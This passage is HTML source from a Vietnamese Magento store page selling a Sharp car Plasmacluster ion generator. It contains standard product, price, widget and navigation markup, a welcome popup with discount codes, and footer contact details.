                "updateSessionUrl": "https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.cocorolife.vn\/vi\/page_cache\/block\/render\/id\/988\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_988","catalog_product_view_sku_IG-GC2E-N"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/vi\/may-tao-plasmacluster-ion-cho-xe-hoi-iggc2en.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <script type="text/javascript">
        //<![CDATA[
        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            "use strict";

            var referConfig = {"cookieName":"mp_refer","prefix":"code","isUrlParam":true,"defaultReferUrl":false};
            var value;
            if (referConfig.isUrlParam) {
                var url = new URL(window.location);
                value = url.searchParams.get(referConfig.prefix);
            } else {
                value = window.location.hash;
                if (value) {
                    if (referConfig.prefix && (value.indexOf(referConfig.prefix) !== -1)) {
                        value = value.substr(referConfig.prefix.length + 1)
                    } else {
                        value = value.substr(1);
                    }
                }
            }

            setCookie(value, referConfig);

            function setCookie(value, referConfig) {
                if (value) {
                    $.mage.cookies.set(referConfig.cookieName, value);
                    if (referConfig.defaultReferUrl) {
                        window.location = referConfig.defaultReferUrl;
                    }
                }
            }
        });
        //]]>
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.cocorolife.vn\/vi\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"988":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.cocorolife.vn\\\/vi\\\/checkout\\\/precart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/988\\\/\",\"data\":{\"product\":\"988\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.cocorolife.vn\/vi\/checkout\/precart\/add\/uenc\/%25uenc%25\/product\/988\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cocorolife.vn\\\/vi\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"988\",\"uenc\":\"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9tYXktdGFvLXBsYXNtYWNsdXN0ZXItaW9uLWNoby14ZS1ob2ktaWdnYzJlbi5odG1s\"}}","required_options":null},"price_info":{"final_price":2450000,"max_price":2450000,"max_regular_price":2450000,"minimal_regular_price":2450000,"special_price":null,"minimal_price":2450000,"regular_price":2695000,"formatted_prices":{"final_price":"<span class=\"price\">2,450,000 \u20ab<\/span>","max_price":"<span class=\"price\">2,450,000 \u20ab<\/span>","minimal_price":"<span class=\"price\">2,450,000 \u20ab<\/span>","max_regular_price":"<span class=\"price\">2,450,000 \u20ab<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">2,695,000 \u20ab<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0 \u20ab<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2268518.5185175,"max_price":2268518.5185175,"max_regular_price":2268518.5185175,"minimal_regular_price":2268518.5185175,"special_price":2268518.5185175,"minimal_price":2268518.5185175,"regular_price":2495370.3703694,"formatted_prices":{"final_price":"<span class=\"price\">2,268,519 \u20ab<\/span>","max_price":"<span class=\"price\">2,268,519 \u20ab<\/span>","minimal_price":"<span class=\"price\">2,268,519 \u20ab<\/span>","max_regular_price":"<span class=\"price\">2,268,519 \u20ab<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">2,268,519 \u20ab<\/span>","regular_price":"<span class=\"price\">2,495,370 \u20ab<\/span>"}}}},"images":[{"url":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/115555f6c4b567732e30e6be30934759\/3\/1\/31823_1661446245_ig-gc2e-n_1.jpg","code":"recently_viewed_products_grid_content_widget","height":270,"width":270,"label":"M\u00e1y T\u1ea1o Plasmacluster ION Cho Xe H\u01a1i IG-GC2E-N","resized_width":270,"resized_height":270},{"url":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/115555f6c4b567732e30e6be30934759\/3\/1\/31823_1661446245_ig-gc2e-n_1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"M\u00e1y T\u1ea1o Plasmacluster ION Cho Xe H\u01a1i IG-GC2E-N","resized_width":270,"resized_height":270},{"url":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/efbe8cab52fc02928c817e1d90460815\/3\/1\/31823_1661446245_ig-gc2e-n_1.jpg","code":"recently_viewed_products_images_names_widget","height":65,"width":65,"label":"M\u00e1y T\u1ea1o Plasmacluster ION Cho Xe H\u01a1i IG-GC2E-N","resized_width":65,"resized_height":65},{"url":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/115555f6c4b567732e30e6be30934759\/3\/1\/31823_1661446245_ig-gc2e-n_1.jpg","code":"recently_compared_products_grid_content_widget","height":270,"width":270,"label":"M\u00e1y T\u1ea1o Plasmacluster ION Cho Xe H\u01a1i IG-GC2E-N","resized_width":270,"resized_height":270},{"url":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/115555f6c4b567732e30e6be30934759\/3\/1\/31823_1661446245_ig-gc2e-n_1.jpg","code":"recently_compared_products_list_content_widget","height":270,"width":270,"label":"M\u00e1y T\u1ea1o Plasmacluster ION Cho Xe H\u01a1i IG-GC2E-N","resized_width":270,"resized_height":270},{"url":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/efbe8cab52fc02928c817e1d90460815\/3\/1\/31823_1661446245_ig-gc2e-n_1.jpg","code":"recently_compared_products_images_names_widget","height":65,"width":65,"label":"M\u00e1y T\u1ea1o Plasmacluster ION Cho Xe H\u01a1i IG-GC2E-N","resized_width":65,"resized_height":65}],"url":"https:\/\/www.cocorolife.vn\/vi\/may-tao-plasmacluster-ion-cho-xe-hoi-iggc2en.html","id":988,"name":"M\u00e1y T\u1ea1o Plasmacluster ION Cho Xe H\u01a1i IG-GC2E-N","type":"simple","is_salable":"1","store_id":1,"currency_code":"VND","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.cocorolife.vn\/vi\/may-tao-plasmacluster-ion-cho-xe-hoi-iggc2en.html#review-form\">\n                L\u00e0 ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean \u0111\u1ec3 xem x\u00e9t s\u1ea3n ph\u1ea9m n\u00e0y            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cocorolife.vn\\\/vi\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":988,\"uenc\":\"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9tYXktdGFvLXBsYXNtYWNsdXN0ZXItaW9uLWNoby14ZS1ob2ktaWdnYzJlbi5odG1s\"}}","required_options":null},"form_key":"ZI9gx1aSi4jopKic","sku":"IG-GC2E-N"},"is_available":true}},"store":"1","currency":"VND","productCurrentScope":"website"}            }
        }
    }
</script>
<div class="no-display" id="welcome-popup">
    <a class="no-display" id="welcome-click" href="#welcome-content">&nbsp;</a>
    <div id="popup-content">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="std">
  <div class="row">
    <div class="col-md-6 featured-image"><img src="https://cdn.cocorolife.vn/media/wysiwyg/gift.png" alt=""></div>
    <div class="col-md-6 text-center">
      <div><img src="https://cdn.cocorolife.vn/media/.renditions/wysiwyg/logo-message.png" alt=""></div>
      <div class="message">
        <div style="margin-bottom: 10px;"><strong>Chúc mừng!</strong></div>
        <div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div>Chương trình thành viên mới tặng Quý khách hàng code giảm giá:</div>
<ul>
  <li><strong>NEW200</strong> cho đơn từ 2.000.000đ</li>
  <li><strong>NEW500</strong> cho đơn từ 5.000.000đ</li>
</ul>
<div>áp dụng đồng thời với chương trình giảm giá thành viên khác</div>
<div>Hãy tận hưởng mua sắm cùng COCORO Life Vietnam nhé!</div></div></div>
</div>
      <div class="action"><a href="#" class="btn action primary close">Tiếp Tục Mua Sắm</a></div>
    </div>
  </div>
</div></div>    </div>
</div>
<script type="text/x-magento-init">
     {
         "#welcome-popup": {
             "welcome-popup": {}
         }
     }
 </script>
</div></div></div></div><div class="page-bottom"><div class="page-bottom-content container">
<div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"H\u00ecnh \u1ea3nh","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget"}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"T\u00ean","sortOrder":"1","displayArea":"details-area"}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Gi\u00e1","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"T\u01b0\u0300","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"\u0110\u00ea\u0301n","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"B\u1eaft \u0111\u1ea7u t\u1eeb","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box"}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"MageBig_WidgetPlus\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"MageBig_WidgetPlus\/product\/addtocart-button","label":"Th\u00eam va\u0300o gio\u0309 ha\u0300ng","displayArea":"action-primary-area"}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Th\u00eam v\u00e0o so s\u00e1nh","sortOrder":"2","displayArea":"action-secondary-area"}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"T\u00ecm hi\u1ec3u th\u00eam","displayArea":"description-area"}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3"}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area"}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"MageBig_WidgetPlus\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"MageBig_WidgetPlus\/product\/list\/listing","label":"C\u00e1c s\u1ea3n ph\u1ea9m \u0111\u00e3 xem g\u1ea7n \u0111\u00e2y","additionalClasses":"block-viewed-products-grid","listTemplate":"MageBig_WidgetPlus\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"VND","productCurrentScope":"website","displayTaxes":"2","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.cocorolife.vn\/vi\/rest\/vi\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"12","show_attributes":"name,image,price","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-3409079100">
    <div class="block-static clearfix">
                            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="footer-widgets" class="footer-widgets">
<div class="container">
<div class="footer-main">
<div class="row">
<div class="col-12 col-md-6 col-lg-3">
<div class="footer-links-wrap toggle-mobile open">
<div class="h4 title">TRUY CẬP NHANH</div>
<div class="footer-container content-toggle">
<ul class="footer-links">
<li><a href="https://www.cocorolife.vn/vi/terms-conditions/">Điều khoản dịch vụ &amp; quy định chung</a></li>
<li><a href="https://www.cocorolife.vn/vi/privacy-policy/">Chính sách bảo mật thông tin</a></li>
<li><a href="https://www.cocorolife.vn/vi/delivery-return-warranty/">Chính sách vận chuyển-đổi trả-bảo hành</a></li>
<li><a href="https://www.cocorolife.vn/vi/payment-methods/">Phương thức thanh toán</a></li>
<li><a href="https://www.cocorolife.vn/vi/loyalty-program/">Chương Trình Khách Hàng Thân Thiết</a></li>
</ul>
</div>
</div>
</div>
<div class="col-12 col-md-6 col-lg-3">
<div class="footer-links-wrap toggle-mobile">
<div class="h4 title">COCORO LIFE VIỆT NAM</div>
<div class="footer-container content-toggle">
<ul class="footer-links">
<li><a href="https://www.cocorolife.vn/vi/about-us/">Về COCORO Life Việt Nam</a></li>
<li><a href="https://www.cocorolife.vn/vi/faq/">Hướng dẫn mua hàng và bảo hành</a></li>
</ul>
</div>
</div>
</div>
<div class="col-12 col-md-6 col-lg-2">
<div class="footer-links-wrap toggle-mobile">
<div class="h4 title">Kết nối với chúng tôi</div>
<div class="footer-container content-toggle">
<ul class="social-links">
<li><a class="mb-tooltip" title="facebook" href="https://www.facebook.com/cocorolifevietnam/" target="_blank" rel="noopener"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/Facebook.png" alt="" width="20"><span class="text-hide">Facebook</span></a></li>
<li><a class="mb-tooltip" title="youtube" href="https://www.youtube.com/channel/UCp1VICN_rQSBLuKJifzvDsQ" target="_blank" rel="noopener"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/Youtube.png" alt="" width="20"><span class="text-hide">Youtube</span></a></li>
<li><a class="mb-tooltip" title="tiktok" href="https://www.tiktok.com/@sharp.vietnam" target="_blank" rel="noopener"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/tiktok.png" alt="" width="20"><span class="text-hide">Tiktok</span></a></li>
</ul>
<div style="padding-bottom: 4px;"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/COD_pow.png" alt="" height="30"> <img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/ATM_pow.png" alt="" height="30"></div>
<div><img style="padding-right: 4px;" src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/VISA_pow.png" alt="" height="30"><img style="padding-right: 4px;" src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/Master_pow.png" alt="" height="30"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/JCB_pow.png" alt="" height="30"></div>
</div>
</div>
</div>
<div class="col-12 col-md-6 col-lg-4">
<div class="footer-links-wrap information">
<div class="h4 title">CÔNG TY TNHH ĐIỆN TỬ SHARP VIỆT NAM</div>
<div class="footer-container">
<div class="address">Địa chỉ: <span>Tầng 3, Zen Plaza 54-56 Nguyễn Trãi,<br>Phường Bến Thành</span>, Thành Phố HCM, Việt Nam</div>
<div class="email">Email: <a href="mailto:cskh@cocorolife.vn">cskh@cocorolife.vn</a></div>
<div class="address">MST: 0308159258 Do Sở kế hoạch Đầu tư TP.HCM cấp ngày 13/3/2009</div>
<a href="http://online.gov.vn/Home/WebDetails/91028" target="_blank" rel="noopener"><img style="max-width: 150px;" title="" src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/logoSaleNoti.png" alt="" width="300"> </a></div>
</div>
</div>
</div>
</div>
<div class="footer-copyright-vertical">
<div class="row align-items-center">
<div class="footer-copyright col-md-5 col-sm-12">
<div class="text-copyright">©
<script>
              document.write(new Date().getFullYear());
            </script>
COCORO Life. Bản quyền thuộc về COCORO Life Việt Nam</div>
</div>
<div class="footer-payment col-md-7 col-sm-12">
<ul class="mr-payment">
<li class="title">Đối tác dịch vụ thanh toán</li>
<li><img class="img-fluid" src="https://cdn.cocorolife.vn/media/wysiwyg/magebig/payment/payoo.png" alt="" width="65" height="30"></li>
</ul>
</div>
</div>
</div>
</div>
</div></div>            </div>

    
    
    
    
    </div>
<script>
    require(['Cocoro_ProductPricing/js/display-product-price'], function (displayProductPrice) {
        displayProductPrice();
    });
</script>
</div></footer><div id="go-top" style="display: none;"><a title="Trở lên đầu trang" href="#"><i class="mbi mbi-chevron-up"></i></a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.cocorolife.vn\/vi\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.cocorolife.vn\/vi\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.cocorolife.vn\/vi\/rest\/vi\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.cocorolife.vn\/vi\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-mess-root">
    <a href="http://m.me/cocorolifevietnam/" target="_blank">
        <img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_FacebookChat/images/messenger-icon.svg" alt="Trò chuyện cùng COCORO Life" />
        <p>Trò chuyện cùng COCORO Life</p>
    </a>
</div>

<style>
    #fb-mess-root {
        position: fixed;
        bottom: 40px;
        right: 70px;
        padding: 5px 15px 5px 10px;
        z-index: 1;
        box-shadow: 0px 0px 5px #93117b;
        border-radius: 15px;
        background: #f9f9f9;
    }

    #fb-mess-root a {
        display: grid;
        gap: 10px;
        grid-template-columns: auto auto;
        align-items: center
    }

    #fb-mess-root img {
        width: 56px;
        height: 56px;
        cursor: pointer;
    }

    #fb-mess-root p {
        margin-bottom: 0;
    }

    @media (max-width: 640px) {
        #fb-mess-root {
            bottom: 60px;
            right: 80px;
            padding: 5px;
        }

        #fb-mess-root a {
            gap: 0;
        }

        #fb-mess-root p {
            display: none;
        }
    }
</style>
<script type="text/x-magento-init">
{
	"*":{
		"MageBig_QuickView/js/quickview":{
			"baseUrl": "https://www.cocorolife.vn/vi/",
			"quickviewLabel": "<i class='mbi mbi-eye'></i>",
			"itemClass": ".product-item",
			"target": ".product-item-info",
			"autoAddButtons":false		}
	}
}
</script>

</div>

<div class="magebig-mobile-menu overlay-contentpush">
    <div class="nav-bar-wrap">
        <nav class="nav-bar">
            <div class="nav-logo text-hide">
    <a href="https://www.cocorolife.vn/vi/" title="">
        <strong></strong>
                    <img class="img-fluid" src="https://cdn.cocorolife.vn/media/wysiwyg/magebig/logo/logo.png"
                 alt=""
                                            />
            </a>
</div>            <ul id="mb-collapsible" class="nav-collapse nav-mobile-accordion">
                <!--<li class="home"><a href="<?/*= $block->getBaseUrl(); */?>"><span><?/*= __('Home') */?></span></a></li>-->
                <li class="level0 nav-1 level-top"><a href="https://www.cocorolife.vn/vi/deals-of-the-day.html" class="level-top"><span>Giá Tốt Trong Ngày <span class="cat-label cat-label-hot pin-bottom">hot</span></span></a></li><li class="level0 nav-2 level-top"><a href="https://www.cocorolife.vn/vi/new.html" class="level-top"><span>Sản Phẩm Mới</span></a></li><li class="level0 nav-3 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual.html" class="level-top"><span>Thiết bị nghe nhìn</span></a><ul class="level0"><li class="level1 item nav-3-1 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual/tv.html" class="level-top"><span>TV</span></a></li><li class="level1 item nav-3-2 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual/headphone.html" class="level-top"><span>Tai nghe</span></a></li></ul></li><li class="level0 nav-4 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances.html" class="level-top"><span>Thiết bị nhà bếp</span></a><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/microwave.html" class="level-top"><span>Lò vi sóng</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/rice-cooker.html" class="level-top"><span>Nồi cơm điện</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/multi-cooker.html" class="level-top"><span>Nồi nấu đa năng</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/air-fryer.html" class="level-top"><span>Nồi chiên không dầu</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/kettle.html" class="level-top"><span>Bình đun siêu tốc</span></a></li><li class="level1 item nav-4-6 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/jar-pot.html" class="level-top"><span>Bình thủy điện</span></a></li><li class="level1 item nav-4-7 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/citrus-juicer.html" class="level-top"><span>Máy vắt cam</span></a></li><li class="level1 item nav-4-8 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/blender.html" class="level-top"><span>Máy xay sinh tố</span></a></li><li class="level1 item nav-4-9 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/electric-oven.html" class="level-top"><span>Lò nướng điện</span></a></li></ul></li><li class="level0 nav-5 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances.html" class="level-top"><span>Thiết bị gia dụng</span></a><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/air-purifier.html" class="level-top"><span>Máy lọc không khí</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/air-conditioner.html" class="level-top"><span>Máy lạnh</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/fan.html" class="level-top"><span>Quạt</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/refrigerator.html" class="level-top"><span>Tủ lạnh</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/washing-machine.html" class="level-top"><span>Máy giặt</span></a></li></ul></li><li class="level0 nav-6 level-top"><a href="https://www.cocorolife.vn/vi/may-hut-bui.html" class="level-top"><span>Máy hút bụi</span></a></li><li class="level0 nav-7 level-top"><a href="https://www.cocorolife.vn/vi/accessories.html" class="level-top"><span>Phụ kiện</span></a><ul class="level0"><li class="level1 item nav-7-1 level-top"><a href="https://www.cocorolife.vn/vi/accessories/filter-of-air-purifier.html" class="level-top"><span>Phụ kiện máy lọc khí</span></a></li><li class="level1 item nav-7-2 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-tivi.html" class="level-top"><span>Phụ kiện TV</span></a></li><li class="level1 item nav-7-3 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-noi-com.html" class="level-top"><span>Phụ kiện nồi cơm</span></a></li><li class="level1 item nav-7-4 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-may-lanh.html" class="level-top"><span>Phụ kiện máy lạnh</span></a></li><li class="level1 item nav-7-5 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-lo-vi-song.html" class="level-top"><span>Phụ kiện lò vi sóng</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-tu-lanh.html" class="level-top"><span>Phụ kiện tủ lạnh</span></a></li></ul></li>            </ul>
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul id="mb-collapsible-mobile" class="nav-collapse nav-mobile-accordion">
  <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi/promotions/"><span>Khuyến Mãi HOT</span></a></li>
  <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi/loyalty-program/"><span>Khách Hàng Thân Thiết</span></a></li>
  <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi/coming-soon/"><span>Blog</span></a></li>
  <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi/contact/"><span>Liên Hệ Chúng Tôi</span></a></li>
</ul></div>            <ul id="mb-collapsible-mobile" class="nav-collapse nav-mobile-accordion account-mobile">
                                    <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi//customer/account"><i class="mbi mbi-user">&nbsp;</i><span>Tài khoản của tôi</span></a></li>
                
            </ul>
        </nav>
        <div class="close-nav"><span aria-hidden="true" class="mbi mbi-arrow-left"></span></div>
    </div>

    <script type="text/x-magento-init">
        {
            ".nav-collapse": {
                "MageBig_SmartMenu/js/jquery.collapsible": {
                    "accordion": false,
                    "speed": 400,
                    "mouseType": 0,
                    "collapsed": "collapsed mbi mbi-ios-arrow-down",
                    "expanded": "expanded mbi mbi-ios-arrow-up"
                }
            }
        }
    </script>
</div>
